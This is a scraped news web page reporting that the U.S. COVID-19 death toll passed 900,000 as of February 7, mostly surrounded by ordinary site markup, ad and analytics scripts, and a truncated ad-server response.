<p>On Friday, the COVID-19 pandemic reached a somber new milestone in America, with the country’s increasing <span style="color: #3366ff;"><a style="color: #3366ff;" href="https://planetnews.com/health/coronavirus/map.html" target="_blank" rel="noopener">COVID-19 death toll</a></span> exceeding 0.9 million, according to data by Johns Hopkins University (JHU). As of Feb. 7, more than 902620 Americans have lost their lives, according to JHU data.</p>

<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="crp_related     crp-rounded-thumbs"><h3>Related News:</h3><ul><li><a href="https://planetnews.com/health/coronavirus/us-cdc-updated-its-covid-19-guidance.html"     class="crp_link post-11764"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/08/US-health-regulator-CDC-updates-its-COVID-19-guidelines-in-sweeping-overhaul-2-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="US CDC Updated its COVID-19 Guidance" style="" title="US CDC Updated its COVID-19 Guidance" srcset="https://planetnews.com/wp-content/uploads/2022/08/US-health-regulator-CDC-updates-its-COVID-19-guidelines-in-sweeping-overhaul-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/08/US-health-regulator-CDC-updates-its-COVID-19-guidelines-in-sweeping-overhaul-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/08/US-health-regulator-CDC-updates-its-COVID-19-guidelines-in-sweeping-overhaul-2-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/08/US-health-regulator-CDC-updates-its-COVID-19-guidelines-in-sweeping-overhaul-2-100x70.jpg 100w" /></figure><span class="crp_title">US CDC Updated its COVID-19 Guidance</span></a></li><li><a href="https://planetnews.com/health/coronavirus/vaccinated-us-people-dont-need-vaccine-booster-dose.html"     class="crp_link post-8479"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/07/What-Pfizers-plan-for-a-third-coronavirus-vaccine-dose-means-for-you-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Vaccinated US People Don&#039;t Need Vaccine Booster Dose - FDA, CDC says" style="" title="FDA, CDC said, &quot;Vaccinated US People Don&#039;t Need Vaccine Booster Dose&quot;" srcset="https://planetnews.com/wp-content/uploads/2021/07/What-Pfizers-plan-for-a-third-coronavirus-vaccine-dose-means-for-you-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/What-Pfizers-plan-for-a-third-coronavirus-vaccine-dose-means-for-you-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/07/What-Pfizers-plan-for-a-third-coronavirus-vaccine-dose-means-for-you-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/What-Pfizers-plan-for-a-third-coronavirus-vaccine-dose-means-for-you-100x70.jpg 100w" /></figure><span class="crp_title">FDA, CDC said, "Vaccinated US People Don't Need&hellip;</span></a></li><li><a href="https://planetnews.com/health/coronavirus/pfizer-ceo-4th-covid-19-vaccine-dose-needed.html"     class="crp_link post-10830"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/03/Pfizers-CEO-says-4th-dose-of-Covid-19-vaccine-will-be-needed-1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Pfizer CEO: 2nd Booster or 4th COVID-19 Vaccine Dose Will Be Needed" style="" title="Pfizer CEO: 2nd Booster or 4th COVID-19 Vaccine Dose Will Be Needed" srcset="https://planetnews.com/wp-content/uploads/2022/03/Pfizers-CEO-says-4th-dose-of-Covid-19-vaccine-will-be-needed-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/03/Pfizers-CEO-says-4th-dose-of-Covid-19-vaccine-will-be-needed-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/03/Pfizers-CEO-says-4th-dose-of-Covid-19-vaccine-will-be-needed-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/03/Pfizers-CEO-says-4th-dose-of-Covid-19-vaccine-will-be-needed-1-100x70.jpg 100w" /></figure><span class="crp_title">Pfizer CEO: 2nd Booster or 4th COVID-19 Vaccine Dose&hellip;</span></a></li><li><a href="https://planetnews.com/health/coronavirus/fda-committee-backs-jj-janssen-booster-dose-for-vaccinated-americans.html"     class="crp_link post-9588"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/10/FDA-panel-endorses-booster-shot-for-JJ-COVID-19-vaccine-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="FDA Committee Backs J&amp;J/Janssen Booster Dose for Vaccinated Americans" style="" title="FDA Committee Backs J&amp;J/Janssen Booster Dose for Vaccinated Americans" srcset="https://planetnews.com/wp-content/uploads/2021/10/FDA-panel-endorses-booster-shot-for-JJ-COVID-19-vaccine-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/10/FDA-panel-endorses-booster-shot-for-JJ-COVID-19-vaccine-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/10/FDA-panel-endorses-booster-shot-for-JJ-COVID-19-vaccine-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/10/FDA-panel-endorses-booster-shot-for-JJ-COVID-19-vaccine-100x70.jpg 100w" /></figure><span class="crp_title">FDA Committee Backs J&amp;J/Janssen Booster Dose for&hellip;</span></a></li><li><a href="https://planetnews.com/health/coronavirus/third-shot-of-sinovac-boosts-antibody-levels.html"     class="crp_link post-8637"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/07/Antibodies-from-Sinovacs-COVID-19-shot-fade-after-about-6-months-booster-helps-study-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Sinovac Vaccine Generated Antibodies Decline After Six Months, Booster Dose Required" style="" title="Sinovac Vaccine Generated Antibodies Decline After Six Months, Booster Dose Required" srcset="https://planetnews.com/wp-content/uploads/2021/07/Antibodies-from-Sinovacs-COVID-19-shot-fade-after-about-6-months-booster-helps-study-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/Antibodies-from-Sinovacs-COVID-19-shot-fade-after-about-6-months-booster-helps-study-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/07/Antibodies-from-Sinovacs-COVID-19-shot-fade-after-about-6-months-booster-helps-study-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/07/Antibodies-from-Sinovacs-COVID-19-shot-fade-after-about-6-months-booster-helps-study-100x70.jpg 100w" /></figure><span class="crp_title">Sinovac Vaccine Generated Antibodies Decline After&hellip;</span></a></li><li><a href="https://planetnews.com/health/coronavirus/us-president-got-coronavirus-vaccine-booster-dose-persuaded-americans-to-get-protected-against-covid.html"     class="crp_link post-9365"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/09/Biden-receives-Covid-booster-shot-live-on-camera-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="US President Got Coronavirus Vaccine Booster Dose" style="" title="US President Got Coronavirus Vaccine Booster Dose, Persuaded Americans to Get Protected Against COVID" srcset="https://planetnews.com/wp-content/uploads/2021/09/Biden-receives-Covid-booster-shot-live-on-camera-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/09/Biden-receives-Covid-booster-shot-live-on-camera-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/09/Biden-receives-Covid-booster-shot-live-on-camera-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/09/Biden-receives-Covid-booster-shot-live-on-camera-100x70.jpg 100w" /></figure><span class="crp_title">US President Got Coronavirus Vaccine Booster Dose,&hellip;</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Fhealth%2Fcoronavirus%2Fcdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=CDC+Updated+Guidance+for+Immunocompromised+to+Receive+Booster+Dose+Earlier&url=https%3A%2F%2Fplanetnews.com%2Fhealth%2Fcoronavirus%2Fcdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html&amp;media=https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1.jpg&description=US CDC is preparing to update its rules for immunocompromised people to get a COVID vaccine booster shot 3-months after initial vaccination." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=CDC+Updated+Guidance+for+Immunocompromised+to+Receive+Booster+Dose+Earlier %0A%0A https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marvin Dalton"><meta itemprop="url" content="https://planetnews.com/author/newsnoweditor2"></span><meta itemprop="datePublished" content="2022-02-07T09:22:31+00:00"><meta itemprop="dateModified" content="2022-02-07T09:22:31+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://planetnews.com/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png"></span><meta itemprop="name" content="PlanetNews.com"></span><meta itemprop="headline " content="CDC Updated Guidance for Immunocompromised to Receive Booster Dose Earlier"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2022/02/CDC-plans-to-let-people-with-weakened-immune-systems-get-a-booster-earlier-1.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/health/coronavirus/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://planetnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='10583' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 696a8ca627769
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/comment-reply.min.js?ver=007d097419981c932cac4baeaaceb923" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/planetnews.com\/wp-admin\/admin-ajax.php","nonce":"a9afd288cd","url":"https:\/\/planetnews.com\/health\/coronavirus\/cdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://planetnews.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768590502 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://powerad.ai/pubPls/?width=1280&url=https%3A%2F%2Fplanetnews.com%2Fhealth%2Fcoronavirus%2Fcdc-updated-guidance-for-immunocompromised-to-receive-booster-earlier.html&pbjsV=3.0
body_size: 7069
content:
{"pls":{"5838":{"pli":5838,"s":"r","t":"multiInsert","aa":false,"st":{"s":[728,90],"fmw":"","fMinH":"","scale":false,"scaleToParent":false,"scaleSelector":"body","scaleMaxWidth":null,"zi":2147483647,"a":false,"ora":true,"cb":false,"cbp":{},"ovf":"hidden","contBck":"transparent","contShdw":"","bck":"transparent","shdw":""},"eospb":"","dgs":[{"_id":"6238cc82e43e2087f2ff6d35","type":"live","direct":[{"l":"https://powerad.ai/creative/625","ct":"https://www.lexus.com/models/RX?pdsrch=sem_google_lexus%20rx_e_423964970795&amp;bknode=Model_RX&amp;ds_rl=1246750&amp;ds_rl=1248553&amp;ds_rl=1251915&amp;gclid=EAIaIQobChMI9evE0POI6QIVBIvICh2d-QCdEAAYASAAEgL8vPD_BwE&amp;gclsrc=aw.ds"}],"live":[{"status":"running","type":"live","partner":"hb","linkNumber":2479,"hbSizes":[],"hbTagName":"planetnews_728x90_stickybottom_HB","adLightOff":false,"skipRefresh":false,"skipRefreshImpOnly":false,"comscore":false}],"rd":false,"rdp":{"direct":1,"live":1},"eospb":"","deos":false,"rc":false,"index":3008,"version":1,"description":"auto generated","name":"planetnews_728x90_stickybottom_HB 5838","targeting":{"url":{"key":{"inc":[],"exc":[]},"dir":{"inc":[],"exc":[]},"page":{"inc":[],"exc":[]}},"geo":{"inc":{"countries":[],"regions":[],"cities":[],"ips":[]},"exc":{"countries":[],"regions":[],"cities":[],"ips":[]}}}}],"vp":{"lra":false,"lbv":250,"s":{"s":"","h":""},"sd":{"mn":{"w":"","h":""},"mx":{"w":"","h":""}},"p":{"w":100,"h":50},"hon":"","op":{"on":false,"aos":false,"aosp":["",""],"sp":"part","lw":{"a":100,"t":"px"},"lh":{"a":100,"t":"px"},"f":"","eoh":false,"a":true},"rtnv":true,"miv":4},"to":{"r":30000,"mr":"","roio":false,"nir":"","in":500,"rem":"","res":"","ip":"right-away","evt":"","evtTgt":"document","remp":{}},"rl":{"s":{"i":"#vi-smartbanner-unit","iMutationS":"","ia":false,"iTimeout":null,"r":"","rMutationS":"","ra":true,"rTimeout":null}},"vao":{"adh":{"on":true,"t":"ADVERTISEMENT","c":"black"},"lg":{"on":true,"loc":"inner","w":25},"rab":{"on":false,"p":"auto 0px -18px auto","c":"#b7b7b7","fs":"10"}},"vidInDisp":{"sp":"display","contMaxH":"","vidTimes":"","dispTimes":"","oph":false,"minH":"","tags":[],"player":"pavid"},"mp":{"cp":{"s":"#vi-smartbanner-unit","im":"afterBegin","fn":1,"ce":0,"mc":0,"p":"relative","il":false,"ils":"","st":{"d":"block","mw":{"a":728,"t":"px"},"w":{"a":728,"t":"px"},"m":"","im":"","f":"","p":"","b":"","br":{"a":"","t":"px"}},"fold":false,"foldParams":{"fSegHeight":50,"openFoldTop":25,"openFoldBottom":25,"closeFoldBottom":0},"sb":false,"sbp":{"aos":500,"h":250,"soa":"stick","sft":false,"osb":0},"fe":false,"tbl":false,"expandable":false,"expandableLimit":null,"stk":false,"stkp":{"nb":false,"d":4,"ot":0,"on":"","m":"","b":"rgba(255, 255, 255, 